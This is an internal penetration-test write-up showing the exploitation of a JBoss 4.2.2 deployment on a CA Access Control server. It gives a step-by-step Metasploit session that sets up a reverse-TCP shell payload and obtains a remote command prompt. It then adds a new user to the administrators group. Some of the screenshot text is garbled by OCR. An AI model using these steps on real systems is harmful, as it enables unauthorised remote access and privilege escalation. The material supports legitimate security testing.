# **Owning A CA Control ACCESS SERVER**

**Documented By:** Sanehdeep Singh Saneh447@gmail.com

### **Owning A CA Control Access Server**

During the Internal Penetration Testing in my company, I got a chance to do pen test on CA Control Access Server. It's very difficult task for me to get the shell of CA Access Control Server Shell because CA Server is fully patched (OS & Application Patches) and Symantec Endpoint Protection is installed on it.

#### **CA Access Control Server (Target Machine)**

- 1) CA Access Control installed on Windows Server 2008 and its IP Address is 192.168.42.61.
- 2) Windows Server 2008 is fully patched (OS & Application Patches).
- 3) Symantec Endpoint Protection is installed on it and fully updated.

#### Backtrack 5 R2 (Attacker Machine)

- 1) Attacker is using Metasploit for exploiting the Vulnerability.
- 2) IP Address of Attacker Machine is 192.168.42.62.

#### Vulnerability Found In CA Control Access Control Server

During the Information gathering part, I came to know that CA Control Access Control is using jboss-4.2.2.GA. I search on Google and I found one Metasploit exploit for the same. Jboss-4.2.2.GA is Vulnerable to JBoss Java Class DeploymentFileRepository WAR Deployment. I used the same exploit to owning a CA Access Control Server and I successfully get the shell of CA Access Control Server. After getting the shell I create a new user in CA Server and escalate his privilege to administrator.

## **Proof of Concept**

#### **CA Access Control Server (Target Machine)**

1. Symantec Endpoint Protection is installed and fully updated on Target Machine.







#### Backtrack 5 R2 (Attacker Machine)

3. Attacker is using multi/http/jboss\_deploymentfilerepository exploit available in Metasploit. use exploit/multi/http/jboss\_deploymentfilerepository



4. Attacker has to provide the IP address of target machine.

#### Set RHOST 192.168.42.61

| Backtrack 5 R2 - VMware Workstation                                                                                                    | - 0 ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View VM Tabs Help                                                                                                    |                                                                                                    |
| 🔐 🕶   📇   🏷 🛇 🕼   🖬 📟 🖼 🖮   🛄                                                                                                    |                                                                                                    |
| Backtrack 5 R2 ×                                                                                                    |                                                                                                    |
| 🔪 Applications Places System 🖭                                                                                                    | d 🖂 Thu Jul 12, 4:01 PM 💄                                                                                                    |
|                                                                                                    | a trade in the second second second second second second second second second second second second second second                                                                                                    |
| ∧ ∨ × root@bt: ~                                                                                                    |                                                                                                    |
| File Edit View Terminal Help                                                                                                    |                                                                                                    |
| <pre>msf &gt; use exploit/multi/http/jboss_deploymentfilerepository<br/>msf exploit(jboss_deploymentfilerepository) &gt; set RH0ST 192.1</pre> | 168.42.61                                                                                                    |
| <pre>RHOST =&gt; 192.168.42.61 msf exploit(jboss deploymentfilerepository) &gt;</pre>                                                          |                                                                                                    |
| mst exproit(jboss_deproyment/iterepository) >                                                                                                  |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| t had trade                                                                                                    |                                                                                                    |
| <pre>&lt; back track</pre>                                                                                                    | 5                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | THE REPORT OF A DESCRIPTION OF A DESCRIPTION OF A DESCRIP |
|                                                                                                    |                                                                                                    |
| The estatement because the same was not been able to                                                                                           | and the second second second second second second second second second second second second second second second                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 🖬 🔯 root@bt: ~                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G.                                                                     | 📮 🐑 🚍 🍓 🗞 🖾 😭 📄                                                                                                    |
|                                                                                                    | ▲ 🕅 🛱 🖶 🔩 400 PM<br>7/12/2012                                                                                                    |

 Attacker has to provide the port no of target machine on which vulnerable service is running. Set RPORT 18080



6. Attacker has to set the payload. Here I am using generic/shell\_reverse\_tcp payload. Payload is the actual code which runs after exploitation.

Set payload generic/shell\_reverse\_tcp

| Backtrack 5 R2 - VMware Workstation                                        |                                                           |
|----------------------------------------------------------------------------|-----------------------------------------------------------|
| File Edit View VM Tabs Help                                                |                                                           |
| 🟭 🕶   🗄   🏷 🛇 🖓   🖬 🚍 🖼 🔳   🛄                                              |                                                           |
| Backtrack 5 R2 ×                                                           |                                                           |
| Applications Places System 돈                                               | d 🖂 Thu Jul 12, 4:02 PM 💄                                 |
| <pre></pre>                                                                |                                                           |
|                                                                            |                                                           |
| 🖬 🛛 root@bt: ~                                                             |                                                           |
|                                                                            |                                                           |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G. | 🛁 💮 🚍 🖏 🕲 🖼 📄                                             |
|                                                                            | <ul> <li>▲ III III III III IIII IIII IIIIIIIIII</li></ul> |

 Attacker has to provide the IP address of his own machine. Set LHOST 192.168.42.62



8. Now write exploit and Hit Enter. Now exploit will execute on target machine. If its successfully exploit the vulnerability, Our payload will execute on target machine and give shell to the attacker machine.

| Backtrack 5 R2 - VMware Workstation                                                                                                    |                                |
|----------------------------------------------------------------------------------------------------|--------------------------------|
| File Edit View VM Tabs Help                                                                                                    |                                |
| # -     *                                                                                                    |                                |
| Backtrack 5 R2 ×                                                                                                    |                                |
| 🗙 Applications Places System 🚬                                                                                                    | d 🖂 Thu Jul 12, 4:03 PM 👗      |
| × □root@bt: ~                                                                                                    |                                |
| <pre>File Edit View Terminal Help msf &gt; use exploit/multi/http/jboss_deploymentfilerepository msf exploit(jboss_deploymentfilerepository) &gt; set RHOST 192. RHOST =&gt; 192.168.42.61 msf exploit(jboss_deploymentfilerepository) &gt; set RPORT 1808 RPORT =&gt; 18080 msf exploit(jboss_deploymentfilerepository) &gt; set payload ge tcp payload =&gt; generic/shell reverse tcp msf exploit(jboss_deploymentfilerepository) &gt; set LHOST 192. HMOST =&gt; 192.168.42.62 msf exploit(jboss_deploymentfilerepository) &gt; set LHOST 192. HMOST =&gt; 192.168.42.62 msf exploit(jboss_deploymentfilerepository) &gt; set LHOST 192. HMOST =&gt; 192.168.42.62 msf exploit(jboss_deploymentfilerepository) &gt; set LHOST 192. HMOST =&gt; 192.168.42.62 msf exploit(jboss_deploymentfilerepository) &gt; exploit [*] Started reverse handler on 192.168.42.62:4444 [*] Attempting to automatically detect the platform [*] SHELL'set to cmd.exe [*] Triggering payload at '/FWeDybVYJM/Csb3Nzxh.jsp' [404 /FWeD ], retrying</pre> | 168.42.62                      |
|                                                                                                    |                                |
| ፣ I root@bt: ~                                                                                                    |                                |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G.                                                                                                    |                                |
| 🕙 🗒 🖸 🥝 🕲 💿 😰 😼                                                                                                    | - 🔀 讲 🛱 🌜 4:02 PM<br>7/12/2012 |

9. Here we get the shell of our target machine. It means we successfully exploit the vulnerable service running on target machine.

| Backtrack 5 R2 - VMware Workstation                                                                                                    |                        |
|----------------------------------------------------------------------------------------------------|------------------------|
| File Edit View VM Tabs Help                                                                                                    |                        |
|                                                                                                    |                        |
| Backtrack S R2 ×                                                                                                    |                        |
| 🎽 Applications Places System 돈 🛛 🖞 🖂 Thu Jul 12, 4:04 PM 💄                                                                                                    |                        |
|                                                                                                    |                        |
| ∧ ∨ × root@bt: ~                                                                                                    |                        |
| File Edit View Terminal Help                                                                                                    |                        |
| <pre>RPORT =&gt; 18080 msf exploit(jbos_deploymentfilerepository) &gt; set payload generic/shell_reverse tcp payload =&gt; generic/shell_reverse tcp msf exploit(jboss_deploymentfilerepository) &gt; set LHOST 192.168.42.62 LHOST =&gt; 192.168.42.62 msf exploit(jboss_deploymentfilerepository) &gt; exploit [*] Started reverse handler on 192.168.42.62:4444 [*] Attempting to automatically detect the platform [*] SHEL set to cmd.exe [*] Triggering payload at '/FWeDybYYJM/Csb3N2xh.jsp' [*] Triggering payload at '/FWeDybYYJM/Csb3N2xh.jsp' [404 /FWeDybYyH/Csb3N2xh.jsp ], retrying [*] Successfully triggered payload at '/FWeDybYJM/Csb3N2xh.jsp' [*] Csuccessfully triggered payload at '/FWeDybYJM/Csb3N2xh.jsp' [*] Cuccessfully triggered payload at '/FWeDybYJM/Csb3N2xh.jsp' [*] Cuccessfully triggered payload at '/FWEDybYJM/Csb3N2xh.jsp' [*]</pre> |                        |
|                                                                                                    |                        |
| Microsoft Windows [Version 6.0.6002]<br>Copyright (c) 2006 Microsoft Corporation. All rights reserved.                                                                                                    |                        |
|                                                                                                    |                        |
| C:\jboss-4.2.3.GA\bin>                                                                                                    |                        |
|                                                                                                    |                        |
|                                                                                                    |                        |
| 🖬 🗈 root@bt: ~                                                                                                    |                        |
| To direct input to this VM, move the mouse pointer inside or press Ctrl+G.                                                                                                    |                        |
|                                                                                                    | ▲ 104 PM<br>→ 102 0012 |

10. Attacker will add new user in target machine and the new user into administrators group.

